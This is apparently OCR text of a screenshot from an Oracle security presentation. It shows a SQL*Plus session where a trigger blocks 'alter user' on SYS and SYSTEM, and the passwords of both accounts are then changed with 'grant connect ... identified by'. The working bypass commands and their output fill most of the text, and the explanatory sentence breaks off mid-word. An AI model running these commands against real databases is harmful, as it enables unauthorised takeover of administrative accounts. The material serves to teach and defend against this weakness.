
ERROR at line 1:
ORA-00604: error occurred at recursive SQL level
ORA-20003: You are not allowed to alter SYSTEM
ORA-06512: at line 5
SQL> alter user sys identified by alex;
alter user sys identified by alex
*
ERROR at line 1:
ORA-00604: error occurred at recursive SQL level
ORA-20003: You are not allowed to alter SYSTEM
ORA-06512: at line 5
SQL> alter user dbsnmp identified by dbsnmp;
User altered.
Many Oracle users are not aware that the grant
to change passwords or even create users („
identified by user1,user2“). In our case we can u
the database trigger.
SQL> grant connect to sys identified by alex;
Grant succeeded.
SQL> grant connect to system identified by alex;
Grant succeeded.